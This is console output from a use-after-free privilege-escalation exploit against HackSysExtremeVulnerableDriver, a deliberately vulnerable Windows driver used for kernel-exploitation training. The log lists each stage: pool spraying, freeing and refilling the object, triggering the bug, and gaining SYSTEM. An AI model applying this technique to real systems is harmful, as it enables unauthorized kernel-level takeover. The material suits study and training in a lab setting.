 [+] Starting Use After Free Exploitation
[+] Creating The Exploit Thread
[+] Exploit Thread Handle: 0x50
[+] Setting Thread Priority
[+] Priority Set To THREAD_PRIORITY_HIGHEST
[+] Getting Device Driver Handle
[+] Device Name: \\.\HackSysExtremeVulnerableDriver
[+] Device Handle: 0x54
[+] Setting Up Vulnerability Stage
[+] Allocating Memory For Buffer
[+] Memory Allocated: 0x0037FE40
[+] Allocation Size: 0x58
[+] Preparing FAKE_OBJECT structure
[+] pFakeObject Value: 0x01132720
[+] pFakeObject Address: 0x0037FE40
[+] FAKE_OBJECT Size: 0x58
[+] EoP Payload: 0x01132720
[+] Preparing NonPaged Kernel Pool Layout
[+] Spraying With Reserve Objects
[+] Creating Holes
[+] Working With Vulnerable UaF Object In NonPaged Pool
[+] Allocating UaF Object
[+] Freeing UaF Object
[+] Filling Freed Chunks
[+] Freeing Reserve Objects
[+] Triggering Kernel Use After Free
[+] Completed Use After Free Exploitation
[+] Checking Current Process Privileges
[+] Trying To Get Process ID Of: csrss.exe
[+] Process ID Of csrss.exe: 344
[+] Trying To Open csrss.exe With PROCESS_ALL_ACCESS
[+] Process Handle Of csrss.exe: 0xEB28
[+] Successfully Elevated Current Process Privileges
[+] Enjoy As SYSTEM [0.000000]s